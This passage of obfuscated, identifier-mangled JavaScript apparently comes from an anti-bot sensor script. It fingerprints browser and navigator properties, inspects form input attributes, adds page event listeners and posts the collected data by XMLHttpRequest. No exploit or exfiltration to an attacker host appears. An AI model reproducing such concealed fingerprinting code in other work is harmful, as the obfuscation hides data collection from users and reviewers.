Ss()[hs(MN)],'undefined')?Ss()[hs(Pr)](nS,ff):Ss()[hs(dw)](WR,JS)]();}else{M1n=M3(M1n,mZ()[ms(YG)](nx,jM,z4));mdn+=UR;}}catch(prn){zQ.splice(Qj(Gln,P9),Infinity,Qq);M1n=M3(M1n,tv(typeof DW()[O5(nB)],M3([],[][[]]))?DW()[O5(pW)].call(null,gS,Op,OA,sK,TO,mG([])):DW()[O5(dZ)].apply(null,[mw,mG(mG({})),lA,bf,P9,MR]));mdn+=UR;}C5n=mG(mG({}));}var xJn=VK()[NM(Bg)](mG([]),tf,mG({}),Kl);var Jtn=YTn()[Tz(Sd)](SG,xj,JVn,ZI,JZ);if(dl(typeof NV[Rr()[Bl(Bg)](Nf,Xb,QP,hx)][mZ()[ms(mS)](vZ,MS,pW)],Rr()[Bl(rr)].call(null,nI,mG(pZ),mG(mG(pZ)),PG))){Jtn=dl(typeof mZ()[ms(gS)],M3([],[][[]]))?mZ()[ms(mS)](vZ,MS,bf):mZ()[ms(Op)].apply(null,[rj,UM,gj]);xJn=VK()[NM(l7)](xB,zR,IZ,pW);}else if(dl(typeof NV[Rr()[Bl(Bg)](Nf,C9,rl,hx)][dHn()[Hnn(Q7)].call(null,pZ,OI,Op,YR,Q7)],tv(typeof Rr()[Bl(LZ)],M3([],[][[]]))?Rr()[Bl(vv)].call(null,m6n,mG([]),C5,XU):Rr()[Bl(rr)].call(null,nI,EG,mG(mG(pZ)),PG))){Jtn=dHn()[Hnn(Q7)](pZ,xW,Op,YR,gj);xJn=VK()[NM(gI)](l4,BB,z4,sA);}else if(dl(typeof NV[Rr()[Bl(Bg)](Nf,bf,wg,hx)][mZ()[ms(lw)](RM,ql,Z3)],Rr()[Bl(rr)].call(null,nI,xl,lm,PG))){Jtn=mZ()[ms(lw)](RM,ql,Yp);xJn=mZ()[ms(ww)](PG,C9,C9);}else if(dl(typeof NV[Rr()[Bl(Bg)](Nf,Er,mG(mG([])),hx)][mZ()[ms(rm)](px,hj,LP)],Rr()[Bl(rr)].call(null,nI,m4,km,PG))){Jtn=mZ()[ms(rm)].apply(null,[px,hj,mG(P9)]);xJn=mZ()[ms(mb)].apply(null,[LA,vS,JVn]);}if(NV[Rr()[Bl(Bg)](Nf,JZ,dZ,hx)][Rr()[Bl(fx)].call(null,xw,Kl,QP,Yq)]&&dl(Jtn,YTn()[Tz(Sd)].apply(null,[SG,xj,xB,ZI,zd]))){Tvn=Hdn.bind(null,Jtn);XWn=ZKn.bind(null,Hg);V1n=ZKn.bind(null,SG);NV[Rr()[Bl(Bg)](Nf,mG({}),zd,hx)][dl(typeof Rr()[Bl(Ax)],M3('',[][[]]))?Rr()[Bl(fx)](xw,mG([]),xB,Yq):Rr()[Bl(vv)](cj,zr,mG([]),nx)](xJn,Tvn,mG(mG([])));NV[Ss()[hs(pW)](AS,PM)][tv(typeof Rr()[Bl(IZ)],'undefined')?Rr()[Bl(vv)].call(null,CA,lm,Mf,lR):Rr()[Bl(fx)].call(null,xw,bf,C9,Yq)](tv(typeof Ss()[hs(Am)],'undefined')?Ss()[hs(Pr)].apply(null,[EN,mw]):Ss()[hs(MN)].call(null,Q9,U7),XWn,mG(mG([])));NV[Ss()[hs(pW)](AS,PM)][Rr()[Bl(fx)](xw,mG(P9),gj,Yq)](Ss()[hs(xg)](LZ,Tr),V1n,mG(mG(Fh)));}zQ.pop();};var VZn=function(){zQ.push(f3);if(tv(sKn,pZ)&&NV[Ss()[hs(pW)](AS,p1)][dl(typeof Rr()[Bl(AI)],'undefined')?Rr()[Bl(fx)](xw,rr,tl,Oj):Rr()[Bl(vv)](tl,BS,DM,QI)]){NV[Ss()[hs(pW)].call(null,AS,p1)][Rr()[Bl(fx)](xw,mG(mG([])),Gj,Oj)](Rr()[Bl(vg)].call(null,hj,mG(P9),LB,Rc),Zgn,mG(mG({})));NV[tv(typeof Ss()[hs(C5)],'undefined')?Ss()[hs(Pr)](GY,SX):Ss()[hs(pW)](AS,p1)][Rr()[Bl(fx)].apply(null,[xw,wg,IG,Oj])](dl(typeof Ss()[hs(v7)],'undefined')?Ss()[hs(vg)](mK,jX):Ss()[hs(Pr)].call(null,lO,Lb),d5n,mG(hk));sKn=P9;}Q9n=SK[LZ];zQ.pop();Cgn=pZ;};var TQn=function(){if(mG(QQn)){QQn=mG(mG(Fh));}zQ.push(SY);var Idn=VK()[NM(Bg)](mY,OR,mG(mG({})),Kl);var v1n=Lcn(P9);var Osn=NV[Rr()[Bl(Bg)].call(null,Nf,mG(mG([])),mG(mG([])),NN)][dl(typeof Rr()[Bl(gj)],M3('',[][[]]))?Rr()[Bl(kS)](v7,nI,vv,Xkn):Rr()[Bl(vv)](xB,pP,kZ,rO)](DW()[O5(mY)](pZ,Sl,OX,B9,A9,AI));for(var Hln=pZ;kY(Hln,Osn[mZ()[ms(pZ)](xK,m4,rr)]);Hln++){var Npn=Osn[Hln];var Btn=SDn(Npn[W1()[M9(km)].call(null,Bg,kS,rr,JVn,cR)](Rr()[Bl(B9)](fW,mG(mG(pZ)),mG(mG(P9)),HO)));var G9n=SDn(Npn[W1()[M9(km)](gs,kS,rr,mG([]),cR)](YTn()[Tz(Bg)](Hg,XN,mG(mG(P9)),OX,Xb)));var Ndn=Npn[W1()[M9(km)].call(null,xl,kS,rr,mG(mG(P9)),cR)](Ss()[hs(gI)].apply(null,[Ew,F9]));var sdn=mW(Ndn,null)?pZ:SK[P9];var JWn=Npn[W1()[M9(km)](Er,kS,rr,mK,cR)](Ss()[hs(xl)](kZ,sr));var Ksn=mW(JWn,null)?Lcn(SK[P9]):CFn(JWn);var k5n=Npn[W1()[M9(km)].apply(null,[B9,kS,rr,mG(mG(pZ)),cR])](Ss()[hs(wI)].apply(null,[z4,Jd]));if(mW(k5n,null))v1n=Lcn(P9);else{k5n=k5n[tv(typeof Rr()[Bl(mI)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[XHn,kZ,BS,CR]):Rr()[Bl(dw)].apply(null,[Er,sK,N5,x5])]();if(tv(k5n,Rr()[Bl(cq)](sU,Kl,AI,E7)))v1n=pZ;else if(tv(k5n,dl(typeof YTn()[Tz(Q7)],'undefined')?YTn()[Tz(EG)].apply(null,[Hg,mK,bw,m8,bd]):YTn()[Tz(A9)](bN,ZCn,Z3,C5,vv)))v1n=P9;else v1n=Hg;}var KZn=Npn[tv(typeof Ss()[hs(XN)],'undefined')?Ss()[hs(Pr)].call(null,Qb,fW):Ss()[hs(Tl)](Nf,Wl)];var D9n=Npn[tv(typeof mZ()[ms(xw)],M3('',[][[]]))?mZ()[ms(Op)](Pq,MB,EG):mZ()[ms(pW)](CW,zr,F1)];var w5n=SK[LZ];var J3n=pZ;if(KZn&&dl(KZn[mZ()[ms(pZ)].call(null,xK,m4,Mf)],pZ)){J3n=P9;}if(D9n&&dl(D9n[mZ()[ms(pZ)].apply(null,[xK,m4,mG({})])],SK[LZ])&&(mG(J3n)||dl(D9n,KZn))){w5n=SK[P9];}if(dl(Ksn,Hg)){Idn=VK()[NM(Bg)](pP,OR,OP,Kl)[tv(typeof Ss()[hs(sb)],'undefined')?Ss()[hs(Pr)].call(null,X7,MN):Ss()[hs(mY)](xB,sr)](M3(Idn,Ksn),fHn()[v0n(Op)](P9,Bp,NG,QTn))[dl(typeof Ss()[hs(rm)],M3('',[][[]]))?Ss()[hs(mY)].call(null,xB,sr):Ss()[hs(Pr)].call(null,zO,Ekn)](v1n,fHn()[v0n(Op)](P9,Bp,sZ,QTn))[Ss()[hs(mY)](xB,sr)](w5n,fHn()[v0n(Op)].call(null,P9,Bp,NG,QTn))[Ss()[hs(mY)].apply(null,[xB,sr])](sdn,tv(typeof fHn()[v0n(AI)],M3([],[][[]]))?fHn()[v0n(Hg)].apply(null,[Yx,wj,xW,Cb]):fHn()[v0n(Op)](P9,Bp,WM,QTn))[tv(typeof Ss()[hs(xW)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,ZB,WO):Ss()[hs(mY)].call(null,xB,sr)](G9n,fHn()[v0n(Op)](P9,Bp,NG,QTn))[Ss()[hs(mY)].call(null,xB,sr)](Btn,fHn()[v0n(Op)](P9,Bp,dj,QTn))[Ss()[hs(mY)].call(null,xB,sr)](J3n,W1()[M9(Op)](Ax,Yb,P9,sb,tx));}}var l1n;return zQ.pop(),l1n=Idn,l1n;};var D5n=function(){zQ.push(pw);if(mG(Ysn)){try{var Qrn=zQ.length;var zPn=mG(Fh);M1n=M3(M1n,tv(typeof dHn()[Hnn(Bg)],M3(VK()[NM(Bg)].call(null,mG(mG(P9)),Zr,mG(mG(P9)),Kl),[][[]]))?dHn()[Hnn(LP)](sI,LZ,mI,Kf,P9):dHn()[Hnn(pZ)](RY,Q7,P9,KU,rl));if(mG(mG(NV[Ss()[hs(pW)](AS,Vp)]))){M1n=M3(M1n,MFn()[A6n(PN)](ZI,m4,P9,vv));mdn=M3(mdn,B9);}else{M1n=M3(M1n,mZ()[ms(YG)](OA,jM,hb));mdn=M3(mdn,LB);}}catch(wtn){zQ.splice(Qj(Qrn,P9),Infinity,pw);M1n=M3(M1n,DW()[O5(dZ)].apply(null,[mw,Er,Xq,LB,P9,Bg]));mdn=M3(mdn,LB);}Ysn=mG(mG(Fh));}var GQn=NV[tv(typeof Ss()[hs(YG)],M3([],[][[]]))?Ss()[hs(Pr)](lN,Ar):Ss()[hs(pW)].call(null,AS,Vp)][tv(typeof mZ()[ms(Zx)],'undefined')?mZ()[ms(Op)].apply(null,[x5,fR,PN]):mZ()[ms(gI)](jN,Am,tl)]?P9:pZ;var DQn=NV[Ss()[hs(pW)].apply(null,[AS,Vp])][Rr()[Bl(MN)](l7,mG(P9),N5,v4)]&&JK(Rr()[Bl(MN)](l7,bf,rj,v4),NV[Ss()[hs(pW)](AS,Vp)])?P9:O[VK()[NM(JZ)](JZ,LK,pP,Ym)]();var CKn=mW(typeof NV[Rr()[Bl(Bg)](Nf,lm,mG({}),PY)][mZ()[ms(wI)](b6n,z4,wg)],DW()[O5(pZ)](vv,mG(P9),jA,LB,Pr,mG(mG(P9))))?P9:SK[LZ];var d9n=NV[Ss()[hs(pW)].apply(null,[AS,Vp])][tv(typeof YTn()[Tz(A9)],M3(VK()[NM(Bg)].apply(null,[lK,Zr,lm,Kl]),[][[]]))?YTn()[Tz(A9)](dI,vI,JN,JFn,BS):YTn()[Tz(B9)](Pr,Am,z4,kq,bd)]&&NV[Ss()[hs(pW)].apply(null,[AS,Vp])][YTn()[Tz(B9)].call(null,Pr,Am,F1,kq,LP)][Ss()[hs(gq)](JN,wX)]?P9:pZ;var m5n=NV[Ss()[hs(Xb)].apply(null,[C5,Oj])][Rr()[Bl(n1)].call(null,Hv,Bp,mG({}),pm)]?P9:pZ;var MKn=NV[Ss()[hs(pW)].call(null,AS,Vp)][mZ()[ms(Tl)](BN,nX,Bg)]?P9:pZ;var c1n=dl(typeof NV[VK()[NM(TO)](Kl,cb,mG(mG(pZ)),sK)],Rr()[Bl(rr)](nI,mG({}),JVn,Os))?O[Ss()[hs(Bp)].call(null,IZ,cN)]():pZ;var Egn=NV[tv(typeof Ss()[hs(l7)],'undefined')?Ss()[hs(Pr)].call(null,bN,fb):Ss()[hs(pW)](AS,Vp)][DW()[O5(DM)](kw,mG(mG({})),Vj,OP,nB,WM)]&&Kr(NV[dl(typeof VK()[NM(EG)],'undefined')?VK()[NM(pW)](LB,xb,mG(mG([])),mK):VK()[NM(A9)].call(null,mq,m4,Xb,VX)][VK()[NM(pZ)](mG(mG({})),rY,A9,Hv)][Ss()[hs(wg)].apply(null,[TS,Fl])].call(NV[Ss()[hs(pW)](AS,Vp)][DW()[O5(DM)].call(null,kw,sb,Vj,pW,nB,Ax)])[Ss()[hs(IZ)](vg,XVn)](Rr()[Bl(TO)](fS,Sl,PN,Fq)),pZ)?SK[P9]:pZ;var bln=tv(typeof NV[Ss()[hs(pW)](AS,Vp)][dl(typeof VK()[NM(Hg)],M3([],[][[]]))?VK()[NM(IZ)](xW,bj,Kl,jM):VK()[NM(A9)](LB,wnn,Gj,rj)],dl(typeof Ss()[hs(Am)],M3([],[][[]]))?Ss()[hs(LZ)](O4,UU):Ss()[hs(Pr)](DP,xY))||tv(typeof NV[Ss()[hs(pW)](AS,Vp)][VK()[NM(OP)](mG(mG(pZ)),rw,N5,QP)],Ss()[hs(LZ)](O4,UU))||tv(typeof NV[Ss()[hs(pW)](AS,Vp)][Rr()[Bl(kw)](vS,bw,AK,dd)],Ss()[hs(LZ)].apply(null,[O4,UU]))?P9:pZ;var I3n=JK(Rr()[Bl(BR)](Dl,mG(P9),WM,HO),NV[dl(typeof Ss()[hs(QP)],M3([],[][[]]))?Ss()[hs(pW)](AS,Vp):Ss()[hs(Pr)](DO,Om)])?NV[Ss()[hs(pW)].call(null,AS,Vp)][tv(typeof Rr()[Bl(wP)],M3('',[][[]]))?Rr()[Bl(vv)](EN,m4,gj,AS):Rr()[Bl(BR)].call(null,Dl,Am,xW,HO)]:pZ;var Jdn=tv(typeof NV[Ss()[hs(Xb)](C5,Oj)][Rr()[Bl(AU)].call(null,A7,NG,mG({}),Yv)],Ss()[hs(LZ)](O4,UU))?P9:pZ;var Uln=tv(typeof NV[Ss()[hs(Xb)](C5,Oj)][dl(typeof Ss()[hs(kZ)],'undefined')?Ss()[hs(Jw)](JZ,ZCn):Ss()[hs(Pr)](wN,bb)],Ss()[hs(LZ)].apply(null,[O4,UU]))?SK[P9]:pZ;var VPn=mG(NV[dl(typeof mZ()[ms(zS)],M3([],[][[]]))?mZ()[ms(nB)](Fb,OI,xB):mZ()[ms(Op)](pS,IX,Z3)][VK()[NM(pZ)](gj,rY,mq,Hv)][DW()[O5(Pr)](m6n,hb,AR,Yp,XN,Bp)])?SK[P9]:pZ;var lln=JK(tv(typeof VK()[NM(pB)],M3('',[][[]]))?VK()[NM(A9)](vv,SI,MR,cB):VK()[NM(BR)](Dl,KO,pP,Ob),NV[Ss()[hs(pW)](AS,Vp)])?P9:pZ;var sQn=Rr()[Bl(dX)].apply(null,[F1,I1,bf,Y1])[Ss()[hs(mY)](xB,cw)](GQn,mZ()[ms(wP)](sq,lw,Cq))[Ss()[hs(mY)](xB,cw)](DQn,tv(typeof mZ()[ms(Eb)],M3([],[][[]]))?mZ()[ms(Op)].call(null,ql,Um,Z3):mZ()[ms(kS)](Dq,Tl,mG(mG([]))))[Ss()[hs(mY)](xB,cw)](CKn,Rr()[Bl(gq)].apply(null,[PN,C9,dZ,J0n]))[Ss()[hs(mY)](xB,cw)](d9n,Ss()[hs(mm)](ALn,I7))[Ss()[hs(mY)](xB,cw)](m5n,VK()[NM(AU)](mG({}),bb,pW,MR))[Ss()[hs(mY)].apply(null,[xB,cw])](MKn,YTn()[Tz(ZM)](vv,jj,NG,H7,DM))[Ss()[hs(mY)](xB,cw)](c1n,Ss()[hs(AB)].apply(null,[PS,gv]))[Ss()[hs(mY)].apply(null,[xB,cw])](Egn,mZ()[ms(cq)](Sf,rr,gj))[Ss()[hs(mY)](xB,cw)](bln,Ss()[hs(UR)].call(null,bR,FU))[Ss()[hs(mY)](xB,cw)](I3n,VK()[NM(dX)](ALn,GO,lq,nI))[Ss()[hs(mY)].call(null,xB,cw)](Jdn,VK()[NM(gq)](QP,Hf,mG(mG([])),WR))[Ss()[hs(mY)](xB,cw)](Uln,Rr()[Bl(Jw)].call(null,dj,sZ,Bg,NFn))[Ss()[hs(mY)].call(null,xB,cw)](VPn,Rr()[Bl(mm)].call(null,I1,gj,SG,p0n))[Ss()[hs(mY)](xB,cw)](lln);var Dsn;return zQ.pop(),Dsn=sQn,Dsn;};var Zrn=function(){var TPn;zQ.push(mY);var wpn;return wpn=Ogn()[mZ()[ms(lm)](xb,YHn,Er)](function ZPn(kZn){zQ.push(Uw);while(SK[P9])switch(kZn[VK()[NM(nI)].apply(null,[JN,Jv,mG(pZ),Hg])]=kZn[VK()[NM(BS)].call(null,mG(pZ),t6n,Q9,jY)]){case pZ:kZn[VK()[NM(nI)].apply(null,[mG(mG([])),Jv,mG(mG([])),Hg])]=pZ;kZn[VK()[NM(BS)](xB,t6n,XG,jY)]=SK[mq];{var Y1n;return Y1n=Ogn()[Ss()[hs(lq)](Ym,TZ)](fGn()),zQ.pop(),Y1n;}case SG:TPn=kZn[dl(typeof mZ()[ms(l4)],M3([],[][[]]))?mZ()[ms(Q7)].apply(null,[RX,c7,OI]):mZ()[ms(Op)](Cj,WU,ZM)];NV[VK()[NM(pW)].apply(null,[Q9,YFn,hb,mK])][fHn()[v0n(SG)](Pr,pZ,Ax,Hcn)](FWn,TPn[dl(typeof Ss()[hs(v7)],M3('',[][[]]))?Ss()[hs(YHn)](cq,Mp):Ss()[hs(Pr)](f7,fkn)],P3(ZJ,[Rr()[Bl(v7)](jf,jj,tl,Hb),TPn[tv(typeof VK()[NM(gN)],M3('',[][[]]))?VK()[NM(A9)](xB,Xf,IG,PS):VK()[NM(Zq)](mG(mG({})),tG,I1,YG)]]));kZn[VK()[NM(BS)](JZ,t6n,mG(P9),jY)]=SK[lm];break;case XN:kZn[VK()[NM(nI)](bd,Jv,mG(mG({})),Hg)]=XN;kZn[Ss()[hs(ES)].apply(null,[mq,Nm])]=kZn[VK()[NM(rl)](Er,m7,B9,LP)](pZ);case SK[lm]:case Rr()[Bl(Gj)](tA,Sl,Xb,v2n):{var EWn;return EWn=kZn[dl(typeof Ss()[hs(AS)],M3('',[][[]]))?Ss()[hs(Cq)].call(null,PN,fl):Ss()[hs(Pr)].call(null,Cm,PX)](),zQ.pop(),EWn;}}zQ.pop();},null,null,[[pZ,SK[xB]]],NV[MFn()[A6n(Op)](fkn,JFn,XN,JN)]),zQ.pop(),wpn;};var Fgn=function(){zQ.push(gf);var mKn=Ntn();if(dl(mKn,Lcn(P9))&&dl(mKn,NV[Ss()[hs(gs)](gj,LI)][mZ()[ms(Yj)](mw,xB,mG(mG(P9)))])&&Kr(mKn,Ttn)){Ttn=mKn;var dPn=hLn();var dQn=r0n(Qj(mKn,dPn),EI);B9n(dQn);}zQ.pop();};var OQn=function(Ygn){zQ.push(dO);var IZn=Kr(arguments[mZ()[ms(pZ)](qZ,m4,mG(mG([])))],P9)&&dl(arguments[SK[P9]],undefined)?arguments[P9]:mG(Fh);if(mG(IZn)||mW(Ygn,null)){zQ.pop();return;}HKn[W1()[M9(LZ)].call(null,rr,sb,XG,MR,YA)]=mG({});s5n=mG({});var hWn=Ygn[tv(typeof VK()[NM(Ym)],'undefined')?VK()[NM(A9)].call(null,EG,hA,jj,w7):VK()[NM(Zq)].call(null,QP,t4,sA,YG)];var P3n=Ygn[Ss()[hs(ZY)](rj,dA)];var F3n;if(dl(P3n,undefined)&&Kr(P3n[mZ()[ms(pZ)](qZ,m4,Hg)],pZ)){try{var vKn=zQ.length;var R3n=mG({});F3n=NV[DW()[O5(XG)](hS,WM,Hm,km,vv,dZ)][Ss()[hs(sZ)].call(null,QP,DK)](P3n);}catch(Y9n){zQ.splice(Qj(vKn,P9),Infinity,dO);}}if(dl(hWn,undefined)&&tv(hWn,SK[I1])&&dl(F3n,undefined)&&F3n[Rr()[Bl(UR)].call(null,wI,OI,zd,xY)]&&tv(F3n[Rr()[Bl(UR)](wI,OP,Hg,xY)],mG(mG({})))){s5n=mG(mG(Fh));var OKn=CGn(bZn(Zpn));var XKn=NV[mZ()[ms(pg)].call(null,jA,Sq,XG)](NPn(Gpn(),SK[bd]),pg);if(dl(OKn,undefined)&&mG(NV[VK()[NM(fW)](mG({}),Vl,mG(mG(P9)),jf)](OKn))&&Kr(OKn,pZ)){if(dl(Krn[VK()[NM(fkn)](mG([]),Zd,Hg,Q7)],undefined)){NV[dl(typeof dHn()[Hnn(EG)],M3(VK()[NM(Bg)](MR,TR,vv,Kl),[][[]]))?dHn()[Hnn(QP)](lK,JZ,rr,ZN,mG(pZ)):dHn()[Hnn(LP)](Im,IZ,pb,P9,XG)](Krn[VK()[NM(fkn)](mG({}),Zd,gj,Q7)]);}if(Kr(XKn,SK[LZ])&&Kr(OKn,XKn)){Krn[VK()[NM(fkn)].call(null,zr,Zd,m4,Q7)]=NV[Ss()[hs(pW)].call(null,AS,l5)][Rr()[Bl(ES)].apply(null,[dY,mG(mG({})),ALn,tx])](function(){tQn();},r0n(Qj(OKn,XKn),EI));}else{Krn[VK()[NM(fkn)](zr,Zd,Xb,Q7)]=NV[Ss()[hs(pW)].apply(null,[AS,l5])][Rr()[Bl(ES)].call(null,dY,LZ,mG(mG({})),tx)](function(){tQn();},r0n(LPn,EI));}}}zQ.pop();if(s5n){Drn();}};var frn=function(){zQ.push(Oj);var Fdn=Kr(HN(Krn[VK()[NM(nX)](IZ,Hx,wg,vS)],sZn),pZ)||Kr(HN(Krn[dl(typeof VK()[NM(BR)],M3([],[][[]]))?VK()[NM(nX)](lm,Hx,mG([]),vS):VK()[NM(A9)].apply(null,[pP,kJn,mG(mG(pZ)),W9])],c5n),pZ)||Kr(HN(Krn[tv(typeof VK()[NM(l4)],M3([],[][[]]))?VK()[NM(A9)].call(null,ALn,YY,mG(mG(pZ)),dEn):VK()[NM(nX)](B9,Hx,AI,vS)],J9n),pZ)||Kr(HN(Krn[VK()[NM(nX)](QP,Hx,Sl,vS)],gPn),pZ);var Adn;return zQ.pop(),Adn=Fdn,Adn;};var QZn=function(){zQ.push(EHn);var YZn=Kr(HN(Krn[VK()[NM(nX)](D5,sB,vv,vS)],zrn),pZ);var Msn;return zQ.pop(),Msn=YZn,Msn;};var cKn=function(){var Kpn=mG([]);var Stn=frn();var nKn=QZn();zQ.push(Fw);if(tv(Krn[tv(typeof Ss()[hs(bd)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[Nj,AK]):Ss()[hs(Yp)](JU,H6n)],mG(mG(hk)))&&nKn){Krn[dl(typeof Ss()[hs(EN)],'undefined')?Ss()[hs(Yp)](JU,H6n):Ss()[hs(Pr)].call(null,Bp,Ux)]=mG(mG([]));Kpn=mG(mG(Fh));}Krn[VK()[NM(nX)](mG(mG(P9)),Cj,km,vS)]=pZ;var z3n=bpn();z3n[mZ()[ms(D5)].apply(null,[qW,lm,mK])](Ss()[hs(q7)](dj,M7),VWn,mG(mG([])));z3n[VK()[NM(Jw)](bd,WS,dZ,mY)]=function(){pgn&&pgn(z3n,Kpn,Stn);};var qdn=NV[DW()[O5(XG)](hS,wg,jb,Yp,vv,Z3)][Rr()[Bl(bR)](dX,mG(pZ),SG,MK)](ZWn);var S5n=VK()[NM(mm)](pP,t6n,kZ,rl)[Ss()[hs(mY)].call(null,xB,OB)](qdn,mZ()[ms(nY)].call(null,zP,kU,mG(mG({}))));z3n[VK()[NM(gx)].apply(null,[pg,Sf,Q7,TS])](S5n);zQ.pop();};var Ltn=function(ssn){if(ssn)return mG(mG(Fh));var BPn=QGn();var n1n=BPn&&BPn[A9];return n1n&&UTn(n1n);};var tQn=function(){zQ.push(cP);Krn[Rr()[Bl(JVn)](z4,mG(mG(P9)),zd,Ks)]=mG([]);zQ.pop();DPn(mG(mG([])));};var ddn=ODn[hk];var M5n=ODn[Fh];var YPn=ODn[I6];var Ldn=function(ctn){"@babel/helpers - typeof";zQ.push(nR);Ldn=mW(tv(typeof Ss()[hs(P9)],'undefined')?Ss()[hs(Pr)].call(null,cR,Cq):Ss()[hs(LZ)](O4,Yv),typeof NV[VK()[NM(LP)].apply(null,[lm,M5,Z3,Sd])])&&mW(DW()[O5(P9)].apply(null,[xg,F1,RI,sA,Pr,pW]),typeof NV[VK()[NM(LP)].call(null,mG(mG({})),M5,km,Sd)][Ss()[hs(kZ)].call(null,q2n,DG)])?function(jgn){return Isn.apply(this,[Rk,arguments]);}:function(ZZn){return Isn.apply(this,[AH,arguments]);};var ndn;return zQ.pop(),ndn=Ldn(ctn),ndn;};var SJn=function(){"use strict";var L9n=function(VQn,xQn,rZn){return Vvn.apply(this,[Ah,arguments]);};var P5n=function(X9n,Ztn,jdn,vQn){zQ.push(FI);var drn=Ztn&&jDn(Ztn[dl(typeof VK()[NM(XN)],M3([],[][[]]))?VK()[NM(pZ)](Hg,ER,cP,Hv):VK()[NM(A9)](Gj,Of,Q7,wj)],GJn)?Ztn:GJn;var nQn=NV[tv(typeof VK()[NM(rr)],M3('',[][[]]))?VK()[NM(A9)](bf,zB,Xb,Mw):VK()[NM(pW)](Q9,tB,mG(mG({})),mK)][tv(typeof fHn()[v0n(pZ)],M3([],[][[]]))?fHn()[v0n(Hg)].apply(null,[vf,KR,Cq,Ks]):fHn()[v0n(P9)].apply(null,[Pr,cP,Ar,Cm])](drn[VK()[NM(pZ)](Cq,ER,Ar,Hv)]);var UQn=new Mdn(vQn||[]);SPn(nQn,Rr()[Bl(mq)](DM,Pr,IZ,bHn),P3(ZJ,[mZ()[ms(pW)](lg,zr,IG),rtn(X9n,jdn,UQn)]));var NQn;return zQ.pop(),NQn=nQn,NQn;};var GJn=function(){};var Qtn=function(){};var LKn=function(){};var q1n=function(d3n,mgn){function FQn(sPn,wln,SWn,f3n){zQ.push(kA);var Grn=Isn(zV,[d3n[sPn],d3n,wln]);if(dl(Rr()[Bl(QP)](xW,OI,dj,cM),Grn[Ss()[hs(xl)].apply(null,[kZ,dr])])){var s3n=Grn[VK()[NM(I1)](bf,TP,mG(mG(P9)),n1)],qJn=s3n[dl(typeof mZ()[ms(gs)],'undefined')?mZ()[ms(pW)](AZ,zr,mG(mG(pZ))):mZ()[ms(Op)].apply(null,[km,rr,xl])];var APn;return APn=qJn&&mW(tv(typeof Rr()[Bl(xl)],M3([],[][[]]))?Rr()[Bl(vv)](dU,mG(mG(pZ)),dZ,Lj):Rr()[Bl(pW)].call(null,WX,Dl,Xb,HM),Ldn(qJn))&&UGn.call(qJn,VK()[NM(Xb)].apply(null,[F1,Id,l4,zq]))?mgn[VK()[NM(pP)].call(null,lm,Up,QP,kS)](qJn[VK()[NM(Xb)](mG([]),Id,mG([]),zq)])[mZ()[ms(QP)](gG,lK,l4)](function(rln){zQ.push(Rj);FQn(VK()[NM(BS)].apply(null,[kZ,YA,ZM,jY]),rln,SWn,f3n);zQ.pop();},function(Jpn){zQ.push(rm);FQn(Rr()[Bl(QP)](xW,mG(mG(P9)),xB,Hf),Jpn,SWn,f3n);zQ.pop();}):mgn[VK()[NM(pP)](Ar,Up,Q7,kS)](qJn)[mZ()[ms(QP)](gG,lK,Pr)](function(EKn){zQ.push(p7);s3n[mZ()[ms(pW)](wj,zr,OP)]=EKn,SWn(s3n);zQ.pop();},function(Wsn){var Itn;zQ.push(Db);return Itn=FQn(Rr()[Bl(QP)](xW,jf,mK,Y9),Wsn,SWn,f3n),zQ.pop(),Itn;}),zQ.pop(),APn;}f3n(Grn[VK()[NM(I1)](tl,TP,AK,n1)]);zQ.pop();}zQ.push(Yf);var SQn;SPn(this,Rr()[Bl(mq)](DM,mG(pZ),C9,Rs),P3(ZJ,[mZ()[ms(pW)].call(null,jg,zr,Sd),function Hvn(cPn,J5n){var RKn=function(){return new mgn(function(FKn,Q5n){FQn(cPn,J5n,FKn,Q5n);});};zQ.push(SR);var EZn;return EZn=SQn=SQn?SQn[mZ()[ms(QP)](sm,lK,km)](RKn,RKn):RKn(),zQ.pop(),EZn;}]));zQ.pop();};var QMn=function(rxn){return Vvn.apply(this,[cF,arguments]);};var gNn=function(mMn){return Vvn.apply(this,[wt,arguments]);};var Mdn=function(g7n){zQ.push(hP);this[mZ()[ms(Bp)](CN,EG,xB)]=[P3(ZJ,[tv(typeof VK()[NM(pg)],M3('',[][[]]))?VK()[NM(A9)].call(null,Kl,HI,zr,nj):VK()[NM(Sl)](Sd,RY,Kl,Ar),mZ()[ms(Cq)].apply(null,[sL,xg,mG(pZ)])])],g7n[DW()[O5(Pr)].apply(null,[m6n,Er,Xq,Bg,XN,zd])](QMn,this),this[VK()[NM(kw)](ALn,FP,XN,Dm)](mG(pZ));zQ.pop();};var AXn=function(UXn){zQ.push(zd);if(UXn||tv(tv(typeof VK()[NM(QP)],'undefined')?VK()[NM(A9)](mG({}),Aw,mY,jS):VK()[NM(Bg)](EG,JX,EG,Kl),UXn)){var Wxn=UXn[cNn];if(Wxn){var gUn;return zQ.pop(),gUn=Wxn.call(UXn),gUn;}if(mW(Ss()[hs(LZ)].apply(null,[O4,rX]),typeof UXn[VK()[NM(BS)](vv,mS,m4,jY)])){var Tbn;return zQ.pop(),Tbn=UXn,Tbn;}if(mG(NV[VK()[NM(fW)].apply(null,[mG(mG([])),vw,gj,jf])](UXn[mZ()[ms(pZ)](RX,m4,dj)]))){var hBn=Lcn(P9),NXn=function mjn(){zQ.push(Hf);for(;kY(++hBn,UXn[mZ()[ms(pZ)].call(null,w3,m4,BS)]);)if(UGn.call(UXn,hBn)){var VRn;return mjn[mZ()[ms(pW)](r3,zr,EG)]=UXn[hBn],mjn[dl(typeof Rr()[Bl(A9)],M3([],[][[]]))?Rr()[Bl(DM)].apply(null,[vv,wg,bd,P1]):Rr()[Bl(vv)].call(null,jf,sb,mG(pZ),FP)]=mG(P9),zQ.pop(),VRn=mjn,VRn;}mjn[tv(typeof mZ()[ms(lq)],M3('',[][[]]))?mZ()[ms(Op)](pDn,cY,AI):mZ()[ms(pW)].apply(null,[r3,zr,AI])]=KSn;mjn[Rr()[Bl(DM)].apply(null,[vv,SG,Hg,P1])]=mG(pZ);var wvn;return zQ.pop(),wvn=mjn,wvn;};var GNn;return GNn=NXn[VK()[NM(BS)].apply(null,[A9,mS,mG(mG(pZ)),jY])]=NXn,zQ.pop(),GNn;}}throw new (NV[mZ()[ms(LZ)](Jf,Ym,Ar)])(M3(Ldn(UXn),VK()[NM(C9)].call(null,nB,dX,rj,gq)));};zQ.push(Gq);SJn=function MSn(){return CBn;};var KSn;var 